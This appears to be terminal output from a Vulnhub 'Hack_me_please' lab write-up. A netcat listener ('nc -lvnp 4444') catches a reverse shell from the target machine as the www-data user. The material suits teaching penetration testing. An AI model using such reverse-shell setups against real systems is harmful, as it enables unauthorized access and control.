 ┌──(kali㉿kali)-[~/Downloads/Vulnhub/Hack_me_please]
└─$ nc -lvnp 4444
listening on [any] 4444 ...
connect to [10.0.2.10] from (UNKNOWN) [10.0.2.27] 53194
Linux ubuntu 5.8.0-59-generic #66~20.04.1-Ubuntu SMP Thu Jun 17 11:14:10 UTC 2021 x86_64 x86_64 x86_64 GNU/Linux
 03:09:04 up  4:39,  0 users,  load average: 0.12, 0.16, 0.17
USER     TTY      FROM             LOGIN@   IDLE   JCPU   PCPU WHAT
uid=33(www-data) gid=33(www-data) groups=33(www-data)
/bin/sh: 0: can't access tty; job control turned off
$